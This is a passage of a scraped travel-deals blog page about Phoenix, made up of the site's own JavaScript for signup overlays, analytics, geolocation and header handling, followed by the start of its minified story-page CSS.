                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Finding Phoenix\&#39;s Local Secrets is Half the Fun - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4696', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4696', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4696', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Finding Phoenix\&#39;s Local Secrets is Half the Fun',
                dealImage: 'https://www.travelzoo.com/images/tzoo.25208.0.1064975.Mormon-Trail-at-South-Mountain-Park_cp.jpg',
                targetUrl: 'https://www.travelzoo.com/blog/phoenix-local-secrets/',
                storyId: 4696,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D4696"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[US] Story Page / Finding Phoenix\'s Local Secrets is Half the Fun', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdfzy2r';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdfzy2r';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="on1z7jnJZQX-DyL9zc9bbBYZnz3WuMAK9uHX7CLSgI7c3P4KrdrmMFo8NWhLC2U_rCzwHcAAcWf7RVuyk-GnhVxAsbA1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Xdo38/E77/oOWf/NWbe/9xrZ/QOJYkbtQLmhDrw/MkcUAQ/fB0/kN1s-dx8B"></script><link rel="stylesheet" type="text/css"  href="/Xdo38/E77/oOWf/NWbe/9xrZ/hz/RA4CAQ/CjM/nQTFuYVhY"><script  src="/Xdo38/E77/oOWf/NWbe/9xrZ/hz/RA4CAQ/fTF/xcW5QWw4q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDFZY2R-
body_size: 12070
content:
/* -- 2026-01-26T21:28:19.0346379Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll 